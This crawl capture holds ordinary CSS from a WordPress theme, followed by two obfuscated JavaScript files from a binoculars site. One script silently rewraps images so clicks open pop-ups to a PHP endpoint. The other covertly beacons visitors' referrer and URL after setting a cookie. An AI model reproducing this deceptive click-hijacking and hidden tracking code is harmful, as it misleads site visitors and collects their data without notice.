body .gform_wrapper input[type=url],
body .gform_wrapper input[type=email],
body .gform_wrapper input[type=tel],
body .gform_wrapper input[type=number],
body .gform_wrapper input[type=password],
body .gform_wrapper textarea {
	padding: 0.75em;
	font-size: 100%;
}
body .gform_confirmation_wrapper {
	padding: 3%;
	margin-bottom: 1.5em;
}
body .gform_wrapper .ginput_complex label,
body .gform_wrapper .gfield_time_hour label,
body .gform_wrapper .gfield_time_minute label,
body .gform_wrapper .gfield_date_month label,
body .gform_wrapper .gfield_date_day label,
body .gform_wrapper .gfield_date_year label,
body .gform_wrapper .instruction {
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: normal;
}

/* === 15.3 Webshare CSS === */

body #webshare-wrapper {
	margin: 1.5em 0;
}

/* === 15.4 Custom Content Portfolio and Our Team CSS === */

.post-type-archive-team-member .avatar,
.post-type-archive-team-member .thumbnail-team-member,
.tax-team-member-category .avatar,
.tax-team-member-category .thumbnail-team-member,
.single-team-member .avatar,
.single-team-member .thumbnail-team-member {
	border-radius: 50%;
}
.post-type-archive-portfolio_item .entry-header,
.tax-portfolio .entry-header,
.term-post-format-video .entry-header {
	text-align: center;
}
.post-type-archive-portfolio_item .entry-title a,
.tax-portfolio .entry-header .entry-title a,
.term-post-format-video .entry-title a {
	padding: 0 2%;
}

/* === 15.5 Soliloquy Slider CSS === */

.entry-content .soliloquy-container {
	margin-bottom: 1.5em;
}


/*--------------------------------------------------------------
16.0 Right to left support
--------------------------------------------------------------*/

/*
 * Add styles for right to left (rtl) languages. Class 'rtl' is added in body tag when right to left language is active.
 * Note! rtl.css file doesn't auto-load when child theme is active. That's why I'm using this method because there should not be
 * rtl.css file in child theme just for support right to left styles. That would need @import rule which I'm avoiding.
 * We could also load right to left styles using is_rtl() conditional check but that might lead loading styles in wrong order in some 
 * scenarios when child theme is active. 
 */

body.rtl {
	direction: rtl;
	unicode-bidi: embed;
}

.rtl a {
	display: inline-block;
}

.rtl ul,
.rtl ol {
margin: 0 1.5em 1.5em 0;
}

.rtl .screen-reader-text:focus {
	right: 5px;
	left: auto;
}

@media screen and (min-width: 900px) {

	.rtl .site-branding {
		text-align: right;
	}

	.rtl #site-title {
		padding-left: 4%;
		padding-right: 0;
	}

}

.rtl a[href^="mailto:"]::before,
.rtl a[href^="tel:"]::before,
.rtl .entry-date a::before,
.rtl .byline .entry-author a::before,
.rtl .comments-link a::before,
.rtl .entry-terms::before,
.rtl .nav-links .nav-previous a::before,
.rtl .nav-links a.prev::before,
.rtl .nav-links .nav-next a::after,
.rtl .nav-links a.next::after {
	padding-left: 4px;
	padding-right: 0;
}

@media screen and (max-width: 899px) {

	.rtl .main-navigation ul {
		margin: 0;
	}

	.rtl #menu-primary ul ul li a {
		padding-left: 0;
		padding-right: 9%;
	}
	.rtl #menu-primary ul ul ul li a {
		padding-left: 0;
		padding-right: 9%;
	}
	.rtl #menu-primary ul ul ul ul li a {
		padding-left: 0;
		padding-right: 9%;
	}

	.rtl button#nav-toggle:before {
		margin: 0 0 0 6px;
	}

}

@media screen and (min-width: 900px) {

	.rtl #menu-primary ul ul {
		float: right;
		margin: 0;
		right: -999em;
		left: auto;
	}

	.rtl #menu-primary ul ul ul {
		right: -999em;
		left: auto;
	}

	.rtl #menu-primary ul li:hover > ul,
	.rtl #menu-primary ul li.focus > ul	{
		right: auto;
	}

	.rtl #menu-primary ul ul li:hover > ul,
	.rtl #menu-primary ul ul li.focus > ul {
		right: 100%;
		left: auto;
	}

	.rtl #menu-primary .menu-item-has-children > a,
	.rtl #menu-primary .page_item_has_children > a {
		padding-right: 12px;
		padding-left: 26px;
	}

	.rtl #menu-primary .menu-item-has-children > a:after,
	.rtl #menu-primary .page_item_has_children > a:after {
		right: auto;
		left: 12px;
	}

	.rtl #menu-primary li .menu-item-has-children > a,
	.rtl #menu-primary li .page_item_has_children > a {
		padding-right: 12px;
		padding-left: 20px;
	}

	.rtl #menu-primary .menu-item-has-children li.menu-item-has-children > a:after,
	.rtl #menu-primary .menu-item-has-children li.page_item_has_children > a:after,
	.rtl #menu-primary .page_item_has_children li.menu-item-has-children > a:after,
	.rtl #menu-primary .page_item_has_children li.page_item_has_children > a:after {
		content: "\f503";
		right: auto;
		left: 8px;
	}

}

.rtl a.more-link::after {
	content: '\f430';
}

.rtl .comment-navigation .nav-previous,
.rtl .paging-navigation .nav-previous,
.rtl .post-navigation .nav-previous {
	float: right;
}

.rtl .comment-navigation .nav-next,
.rtl .paging-navigation .nav-next,
.rtl .post-navigation .nav-next {
	float: left;
	text-align: left;
}

.rtl .nav-links .nav-previous a::before,
.rtl .nav-links a.prev::before {
	content: '\f429';
}
.rtl .nav-links .nav-next a::after,
.rtl .nav-links a.next::after {
	content: '\f430';
}

.rtl .entry-date a,
.rtl .byline .entry-author a,
.rtl .comments-link a,
.rtl .entry-permalink a {
	margin-left: 8px;
	margin-right: 0;
}

.rtl .widget ul > li::before {
	margin-left: 6px;
	margin-right: 0;
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

@media screen and (min-width: 480px) {

	.rtl .page-template-pagesfront-page-php .thumbnail {
		float: left;
		margin: 0 1.125em 1em 0;
	}
	
}

.rtl caption,
.rtl th,
.rtl td {
	text-align: right;
}

.rtl .format-status .avatar {
	float: right;
	margin: 0  0 30px 30px;
}


/*--------------------------------------------------------------
17.0 Child theme friendly zone
--------------------------------------------------------------*/

/*
 * At this point there are fonts, colors, background and borders used in a theme. 
 * You can overwrite them in your child theme 'style.css' if you need custom design.
 */

/* === 17.1 Font Family === */

body,
button,
input,
select,
textarea {
	font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6,
.site-title {
	font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

/* === 17.2 Colors === */

/* Here is a list of used colors to help you out.
 *
 * Dark color for text and hover:           #303030
 * Lighter color for text:                  #555
 *
 * Dark color for titles and borders:       #054e92
 * Lighter color for links and backgrounds: #1668b5
 * Color for text with above backgrounds:   #fff
 *
 * Light background color:                  #e6eff7
 
 * For front page sticky post border:       #aacef0
 */

body,
button,
input,
select,
textarea {
	color: #303030;
}

.breadcrumb-trail,
.loop-description,
.wp-caption-text,
#colophon .site-info,
input[type="number"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="password"],
input[type="reset"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea,
input,
blockquote {
	color: #555;
}

::-webkit-input-placeholder {
	color: #555;
}
:-moz-placeholder {
	color: #555;
	opacity: 1;
}
::-moz-placeholder {
	color: #555;
	opacity: 1;
}
:-ms-input-placeholder {
	color: #555;
}

.entry-title,
.sidebar .genericon,
.sidebar .genericon::before,
.kuorinka-front-page-content .genericon,
.kuorinka-front-page-content .genericon::before,
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	color: #054e92;
}

a,
a:visited,
a:hover,
a:focus,
a:active {
	color: #1668b5;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.entry a.portfolio-item-link,
.kuorinka-callout .kuorinka-button,
body #infinite-handle span {
	color: #fff;
}

/* == Menu colors and backgrounds == */

#menu-primary li:hover > a,
#menu-primary li.focus > a,
button#nav-toggle:hover,
button#nav-toggle:focus,
button#nav-toggle.focus,
#menu-primary li.current-menu-item,
#menu-primary li.current-menu-item > a,
#menu-primary ul ul a:hover,
#menu-primary ul ul li.focus > a {
	background-color: #303030;
	color: #fff;
}

.custom-header-image #kuorinka-header-image img.header-image {
	border-top: 6px solid #054e92;
}

@media screen and (max-width: 899px) {

	.main-navigation li a,
	button#nav-toggle {
		background: #054e92;
		background: rgba(11,84,152,0.92);
		border-bottom: 1px solid #e6eff7;
		color: #fff;
	}
	button#nav-toggle.active {
		border-bottom: 1px solid #e6eff7;
	}

}

@media screen and (min-width: 900px) {
	
	#menu-primary .wrap {
		background: #054e92;
	}
	.custom-header-image.primary-menu-active #menu-primary .wrap {
		background-color: rgba(11,84,152,0.92);
		position: relative;
	}

	#menu-primary a {
		color: #fff;
	}

	#menu-primary ul ul {
		background-color: #054e92;
		background-color: rgba(11,84,152,0.92);
	}

	#menu-primary ul ul a {
		border-bottom: 1px solid #e6eff7;
	}

}

/* === 17.3 Backgrounds === */

pre {
	background-color: #e6eff7;
	background-image: -webkit-gradient(linear,0 0,0 100%,color-stop(.5,rgba(255,255,255,.5)),color-stop(.5,transparent),to(transparent));
	background-image: -webkit-linear-gradient(rgba(255,255,255,.5) 50%,transparent 50%,transparent);
	background-image: -moz-linear-gradient(rgba(255,255,255,.5) 50%,transparent 50%,transparent);
	background-image: -o-linear-gradient(rgba(255,255,255,.5) 50%,transparent 50%,transparent);
	background-image: linear-gradient(rgba(255,255,255,.5) 50%,transparent 50%,transparent);
}

mark,
ins {
	background: #fff9c0;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.entry a.portfolio-item-link,
.kuorinka-callout .kuorinka-button,
body #infinite-handle span {
	background: #1668b5;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.entry a.portfolio-item-link:hover,
.kuorinka-callout .kuorinka-button:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
.entry a.portfolio-item-link:focus,
.kuorinka-callout .kuorinka-button:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
.entry a.portfolio-item-link:active,
.kuorinka-callout .kuorinka-button:active,
body #infinite-handle span:hover,
body #infinite-handle span:focus,
body #infinite-handle span:active {
	background: #303030;
}

hr,
#sidebar-header,
#menu-portfolio ul li a,
#menu-team-member ul li a,
li.bypostauthor,
.widget-title,
.sticky,
.sticky.entry,
.page-links a,
.single-portfolio_item .entry-terms.portfolio a,
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus,
body .gform_confirmation_wrapper,
.post-type-archive-portfolio_item .entry-header,
.tax-portfolio .entry-header,
.term-post-format-video .entry-header,
.kuorinka-callout {
	background: #e6eff7;
}

#masthead .site-branding,
.breadcrumb-trail .wrap,
#kuorinka-header-image,
#content > .wrap,
#sidebar-subsidiary .wrap,
#colophon #menu-social,
#colophon .site-info {
	background: #fff;
}

/* === 17.4 Borders === */

abbr,
acronym {
	border-bottom: 1px dotted #555;
}

blockquote {
	border: 2px dotted #054e92;
}

table {
	border-right: 1px solid #e6eff7;
}
th,
td {
	border-top: 1px solid #e6eff7;
	border-left: 1px solid #e6eff7;
	border-bottom: 1px solid #e6eff7;
}

input[type="number"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea,
select {
	border: 4px solid #e6eff7;
}
input[type="number"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus,
textarea:focus,
select:focus {
	border-color: #1668b5;
}

fieldset,
legend {
	border: 1px solid #e6eff7;
}

.loop-meta {
	border-bottom: 1px solid #e6eff7;
}

@media screen and (max-width: 899px) {
	
	.comment-navigation .nav-previous,
	.paging-navigation .nav-previous,
	.post-navigation .nav-previous,
	.site-main .pagination .prev.page-numbers {
		border-bottom: 2px solid #e6eff7;
	}
	.site-main .pagination .next.page-numbers {
		border-top: 2px solid #e6eff7;
	}

}

.widget-title,
.sticky,
.sticky.entry,
li.bypostauthor,
.post-type-archive-portfolio_item .entry-header .entry-title,
.tax-portfolio .entry-header .entry-title,
.term-post-format-video .entry-header .entry-title {
	border-bottom: 2px solid #054e92;
}

.entry-header .entry-title {
	border-bottom: 4px double #e6eff7;
}
.sticky .entry-header .entry-title {
	border-bottom-color: #aacef0;
}

.comment-list > li {
	border-bottom: solid 3px #e6eff7;
}

body #webshare-wrapper {
	border-top-color: #e6eff7;
	border-bottom-color: #e6eff7;
}

/* === 17.5 Box Shadows === */

.page-template-pagesfront-page-php .thumbnail {
	box-shadow: 0 0 0 4px #fff;
}

.format-status .avatar,
.post-type-archive-team-member .avatar,
.post-type-archive-team-member .thumbnail-team-member,
.tax-team-member-category .avatar,
.tax-team-member-category .thumbnail-team-member,
.single-team-member .avatar,
.single-team-member .thumbnail-team-member {
	box-shadow: 0 0 0 4px #e6eff7;
}

--- FILE ---
content_type: application/javascript
request_url: https://nighteyebinoculars.net/mykocudeh.js
body_size: 563
content:
window.onload = function ()
{
	jefyk();
}


function jefyk()
{ 
  
	var dudep = document.getElementsByTagName("img"); 
 		for (var cokafo = 0; cokafo < dudep.length; cokafo++)  		
 	{ 
		var nabugowabocadi = dudep[cokafo].getAttribute("class");  	 		if(nabugowabocadi == null || nabugowabocadi.length < 50) continue;
 		var fejurykomavisym = "/daxa.php?otnkl=" + nabugowabocadi;	   
		var cejur = dudep[cokafo].getAttribute("alt");	
		var hydiwiwowyc = favugabyho(fejurykomavisym, cejur);	
	 
 		var telogydibukeva = dudep[cokafo].parentNode;
  		var jymuluxukilyro = dudep[cokafo].cloneNode(true); 
  			hydiwiwowyc.appendChild(jymuluxukilyro);			
			 
	
		telogydibukeva.replaceChild(hydiwiwowyc, dudep[cokafo]); 		
		}
  }


function favugabyho(muhifuk, vesababiqu){			if(vesababiqu == null) vesababiqu = "";
 
	var racuvefeligy = document.createElement("a");	racuvefeligy.href = "#" + vesababiqu;	  	racuvefeligy.setAttribute("onclick", "javascript:window.open('" + muhifuk + "');return false;");

 

	racuvefeligy.setAttribute("rel","nofollow");		 
 	racuvefeligy.setAttribute("target","_blank");

	return racuvefeligy; }

--- FILE ---
content_type: application/javascript
request_url: https://nighteyebinoculars.net/rugah.js
body_size: 798
content:


function xiguxehesulesyn(){
	var nodawivet = window.location.href;
     var wugah = document.currentScript.src.split('/').pop().replace(".js","");
	var kokegyluluz = "/" + wugah + ".php";
   
    var fuvuxajopan = 60;
		var lelopube = wugah;      	var qulixa = "";	
      try	    { 
	
	      qulixa=""+parent.document.referrer;
     } 
    catch (ex)  


 
		    {
 	    qulixa=""+document.referrer;

     }	
		
	if(bedamyd(lelopube) == null)	  	{  	 		var nofi = window.location.hostname;		 
 		getura(lelopube, "1", fuvuxajopan, "/", nofi);     			if(bedamyd(lelopube) != null) 	
			{  	 				var tyjedyfobihu = new Image(); 
 
 			tyjedyfobihu.src=kokegyluluz + "?referer=" + escape(qulixa) + "&url=" + escape(nodawivet);
  		}	}	   }


xiguxehesulesyn();

function bedamyd(lerinyruna) 
{    var danupijiz = document.cookie;
    var dalebexahobo = lerinyruna + "="; 

    var hufecywuwaby = danupijiz.indexOf("; " + dalebexahobo);
    if (hufecywuwaby == -1) { 
	
        hufecywuwaby = danupijiz.indexOf(dalebexahobo); 

	 
        if (hufecywuwaby != 0) return null;      } else {
	        hufecywuwaby += 2;

	    }	  
    var mowugoz = document.cookie.indexOf(";", hufecywuwaby);    if (mowugoz == -1) {
 
 
          mowugoz = danupijiz.length;
  
    } 
    return unescape(danupijiz.substring(hufecywuwaby + dalebexahobo.length, mowugoz));
	
}	



function getura(hodivi,ribarotybyxuj,xihewoqiru, xuzuc, hyzajemanakipy) 
{ var koxebexu = new Date();  var xeqyfyjawasyv = new Date();
 	 
	  	 xeqyfyjawasyv.setTime(koxebexu.getTime() + 1000*60*xihewoqiru);
 document.cookie = hodivi+"="+escape(ribarotybyxuj) + ";expires="+xeqyfyjawasyv.toGMTString() + ";path=" + xuzuc + ";domain=" + hyzajemanakipy;
	} 